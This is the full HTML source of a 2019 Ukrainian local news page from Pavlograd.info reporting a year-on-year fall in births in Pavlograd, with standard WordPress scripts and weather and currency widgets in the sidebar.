

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pavlograd.info/v-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix/
body_size: 12216
content:
    <!DOCTYPE html> 
    <html lang="uk" itemscope itemtype="https://schema.org/BlogPosting">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>В Павлограді щороку зменшується кількість новонароджених &#8211; Павлоград.info</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; стрічка" href="https://pavlograd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; Канал коментарів" href="https://pavlograd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; В Павлограді щороку зменшується кількість новонароджених Канал коментарів" href="https://pavlograd.info/v-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pavlograd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pavlograd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://pavlograd.info/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='mdb-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/mdb.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-serif-css' href='https://fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-main-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-media-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/media.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768478839" id="cookie-bar-js-js"></script>

<!-- OG: 3.1.9 -->
<meta property="og:image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta property="og:description" content="Впродовж 2018 року в Павлограді народилось 1395 малюків. У порівнянні з 2017 роком народжуваність зменшилась на 129 малюків. Про це повідомили в Павлоградському пологовому будинку. Але, попри зменшення новонароджених, Павлоград продовжує утримувати лідерство серед міст Дніпропетровщини за кількістю народжених, а це свідчить про високий рівень надання медичних послуг. В пологовому будинку додали, що близько 95%..." /><meta property="og:type" content="article" /><meta property="og:locale" content="uk" /><meta property="og:site_name" content="Павлоград.info" /><meta property="og:title" content="В Павлограді щороку зменшується кількість новонароджених" /><meta property="og:url" content="https://pavlograd.info/v-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix/" /><meta property="og:updated_time" content="2019-01-21T14:03:34+02:00" />
<meta property="article:published_time" content="2019-01-21T12:03:34+00:00" /><meta property="article:modified_time" content="2019-01-21T12:03:34+00:00" /><meta property="article:section" content="Новини України та Світу" /><meta property="article:author:first_name" content="pavlograd.info" /><meta property="article:author:username" content="pavlograd.info" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary" /><meta property="twitter:title" content="В Павлограді щороку зменшується кількість новонароджених" /><meta property="twitter:description" content="Впродовж 2018 року в Павлограді народилось 1395 малюків. У порівнянні з 2017 роком народжуваність зменшилась на 129 малюків. Про це повідомили в Павлоградському пологовому будинку. Але, попри..." /><meta property="twitter:url" content="https://pavlograd.info/v-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix/" />
<meta itemprop="image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta itemprop="name" content="В Павлограді щороку зменшується кількість новонароджених" /><meta itemprop="headline" content="В Павлограді щороку зменшується кількість новонароджених" /><meta itemprop="description" content="Впродовж 2018 року в Павлограді народилось 1395 малюків. У порівнянні з 2017 роком народжуваність зменшилась на 129 малюків. Про це повідомили в Павлоградському пологовому будинку. Але, попри зменшення новонароджених, Павлоград продовжує утримувати лідерство серед міст Дніпропетровщини за кількістю народжених, а це свідчить про високий рівень надання медичних послуг. В пологовому будинку додали, що близько 95%..." /><meta itemprop="datePublished" content="2019-01-21" /><meta itemprop="dateModified" content="2019-01-21T12:03:34+00:00" /><meta itemprop="author" content="pavlograd.info" />
<meta property="profile:first_name" content="pavlograd.info" /><meta property="profile:username" content="pavlograd.info" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://pavlograd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pavlograd.info/wp-json/wp/v2/posts/10343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pavlograd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pavlograd.info/v-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix/" />
<link rel='shortlink' href='https://pavlograd.info/?p=10343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fv-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fv-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix%2F&#038;format=xml" />
<link rel="pingback" href="https://pavlograd.info/xmlrpc.php"><link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }

.author_img {
	display:none;
}


/*

.col-sm-4 {
	width: 100%;
	text-align:center;
}
*/

.col-xs-12.col-sm-8
{display:none}

.fa-close{
	color:white;
	scale: 1.5;
}
		</style>
		    </head>
<body class="wp-singular post-template-default single single-post postid-10343 single-format-standard wp-custom-logo wp-theme-newspaper-magazine group-blog">
	<!-- Start  Header Section -->
                <header>
                   <!-- Start Top Header Section -->
          <div class="top_header headerbackground clearfix">   <!-- class headerbackground is used for Background for top header and menu -->
            <div class="container">
              <div class="row">
                        <div class="col-xs-12 col-sm-8 col-md-9">
            <div class="header_link">
                            </div>
        </div>
                            <div class="col-xs-12 col-sm-4 col-md-3">
            <div class="top_sociallink pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
                  
              </div>
            </div>
          </div>
          <!-- End Top Header Section -->
          <!-- Start Middle Header Section -->
          <div class="middle_header">
              <div class="container">
                  <div class="row clearfix">
                            <div class="col-sm-4 col-sm-offset-0">
            <div class="logo">
                <a href="https://pavlograd.info/" class="custom-logo-link" rel="home"><img width="600" height="157" src="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png" class="custom-logo" alt="Павлоград.info" decoding="async" fetchpriority="high" srcset="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png 600w, https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1-300x79.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>            </div>
        </div>
    
                            <div class="col-xs-12 col-sm-8">
            <div class="top_add pull-right">
                            </div>
        </div>
                        
                  </div>
              </div>
          </div>
          <!-- End Middle Header Section -->

          <!-- Start Menu Section -->

              <div class="menu_search headerbackground">
                <div class="container">
                  <div class="row">
                            <div class="col-xs-12 col-sm-11">
            <div class="menu clearfix">
                <div class="nav-wrapper"> 
                    <!-- for toogle menu -->
                    <div class="visible-xs visible-sm  clearfix"><span id="showbutton" class="clearfix"><img class="img-responsive grow" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/images/button.png" alt=""/></span></div>
                    <div class=""></div>
                                          
                    <nav class="col-md-12 im-hiding">
                        <div class="clearfix">
                                                <ul id="menu-%d0%bd%d0%b8%d0%b7" class="main-nav"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://pavlograd.info/category/news/">Новини України та Світу</a></li>
</ul>                                                </div>    
                    </nav><!-- / main nav -->
                </div>
            </div>
        </div>
                                            <div class="col-xs-12 col-sm-1 hidden-xs">
                <div class="expSearchBox">
                    <a id="button" href="#"><i class="fa fa-search" aria-hidden="true"></i></a>
                    <div id="item">
                        <div class="search_page">
                            <div class="search-page-search-wrap">
                                <form method="get" id="searchform" class="td-search-form-widget" action="https://pavlograd.info/" >
    <div role="search">
	    <input type="text" value="" name="s" id="s" class="td-widget-search-input" />
	    <input type="submit" id="searchsubmit" value="Пошук" class="wpb_button wpb_btn-inverse btn" />
    </div>
    </form>                                     
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                                
                  </div>
                </div>
              </div>

          <!-- End Menu Section -->
          <!-- Start Treanding  News Section -->
          
          <!-- End Treanding News Section -->

          
          
        </header>

      <!-- End  Header Section -->
	<!-- inner page start -->
	<section class="innerpage">
		<div class="container">
			<div class="row">
				<!-- Start inner page title -->
				<div class="col-md-12 hidden-xs">
					<div class="innerpagetitle">
							
					</div>
				</div>
				<!-- Start inner page News Section -->
				<div class="col-md-12">
					<div class="row innerpagenews">
										        <!-- Left Sidebar -->
				        						<!-- Start inner page News left Section -->
						<div class="col-md-8">
							<div class="innerpage_left">
								<div class="single_cat_news single_post_detail">
								<article>
    <div class="innerpage_news_title">
        <h4 class="news_title">
            <a href="https://pavlograd.info/v-pavlogradi-shhoroku-zmenshuyetsya-kilkist-novonarodzhenix/"><span>В Павлограді щороку зменшується кількість новонароджених</span></a>
        </h4>
    </div>
    <div class="author_time news_author">
        <span class="author_img"><i class="fa fa-user" aria-hidden="true"></i><a
                    href="https://pavlograd.info/author/admin/"
                    alt="">pavlograd.info</a></span>
        <span class="publish_date"><i class="fa fa-calendar-check-o"
                                      aria-hidden="true"></i>21.01.2019 14:03</span>
    </div>
	    <div class="nm-content nm-content-single">
	<p><em>Впродовж 2018 року в Павлограді народилось 1395 малюків. У порівнянні з 2017 роком народжуваність зменшилась на 129 малюків. Про це повідомили в Павлоградському пологовому будинку.</em><span id="more-10343"></span></p>
<p>Але, попри зменшення новонароджених, Павлоград продовжує утримувати лідерство серед міст Дніпропетровщини за кількістю народжених, а це свідчить про високий рівень надання медичних послуг.</p>
<p>В пологовому будинку додали, що близько 95% новонароджених перебували на грудному вигодовуванні. А це вкрай прекрасний показник. Материнське молоко дуже важливе для будь-якої здорової дитини, а для хворого малюка – безцінне. Грудне молоко легко засвоюється і повноцінно використовується організмом дитини, захищає малюка від різних інфекцій, алергій, сприяє формуванню власної системи імунітету, забезпечує здорові ріст і розвиток немовляти.</p>
<p>У разі передчасних пологів, породіль можуть направляти до перинатальних центрів, які працюють в Дніпрі та Кривому Розі. В обласному перинатальному центрі проходить 60% передчасних пологів Дніпропетровської області.</p>
    </div>

    </article>
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pavlograd.info/u-pershotravensku-do-65-%d1%97-richnici-vpershe-vidbudetsya-konkurs-lyudina-roku/" rel="prev">У Першотравенську до 65-ї річниці вперше відбудеться конкурс «Людина року»</a></div><div class="nav-next"><a href="https://pavlograd.info/pavlogradciv-yaki-zdayut-kvartiri-v-orendu-zobovyazhut-splachuvati-podatok/" rel="next">Павлоградців, які здають квартири в оренду, зобов&#8217;яжуть сплачувати податок</a></div></div>
	</nav>
								</div>
							</div>
						</div>
						<!-- Right Sidebar -->
				        <!-- Begining of Sidebar -->
<div class="col-xs-12 col-sm-12 col-md-4">
	<div class="right_news sidebar clearfix">
		<div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-4 widget_custom_html"><h4 class="news_title"><a><span>Погода</span></a></h4><div class="textwidget custom-html-widget"><div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-павлоград" title="Погода у Павлограді" target="_blank"><div class="siCity"><div class="siCityName"><span>Павлоград</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-павлоград/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303019811&amp;lang=ua"></script></div></div></div></div><div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-5 widget_custom_html"><h4 class="news_title"><a><span>Курс Валют</span></a></h4><div class="textwidget custom-html-widget"><!--Kurs.com.ua main 300x130 Павлоград blue-->
<div id='kurs-com-ua-informer-main-300x130-pavlograd-blue-container'><a href="//old.kurs.com.ua/ua/informer" id="kurs-com-ua-informer-main-300x130-pavlograd-blue" title="Курс валют информер Украина" rel="nofollow" target="_blank">Информер курса валют</a></div>
<script type='text/javascript'>
(function() {var iframe = '<ifr'+'ame src="//old.kurs.com.ua/ua/informer/inf2/1621?color=blue" width="300" height="130" frameborder="0" vspace="0" scrolling="no" hspace="0"></ifr'+'ame>';var container = document.getElementById('kurs-com-ua-informer-main-300x130-pavlograd-blue');container.parentNode.innerHTML = iframe;})();
</script>
<noscript><img src='//old.kurs.com.ua/static/images/informer/kurs.png' width='52' height='26' alt='kurs.com.ua: курс валют в Украине!' title='Курс валют' border='0' /></noscript>
